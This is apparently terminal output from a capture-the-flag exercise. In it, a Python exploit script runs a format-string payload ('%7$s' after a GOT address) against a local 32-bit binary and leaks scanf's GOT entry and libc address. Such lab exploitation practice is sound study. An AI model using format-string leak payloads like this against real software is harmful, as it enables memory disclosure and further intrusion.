 v4ler1an@ubuntu:~/Desktop/ctf/fmtstr$ python3 fmt_exp.py
[+] Starting local process './fmt.o': pid 6978
[*] '/home/v4ler1an/Desktop/ctf/fmtstr/fmt.o'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
0x804c014
Payload is b'\x14\xc0\x04\x08%7$s'
scanf got is b'\x14\xc0\x04\x08'
[+] Receiving all data: Done (4B)
[*] Process './fmt.o' stopped with exit code 0 (pid 6978)
scanf addr is 0xf7e19440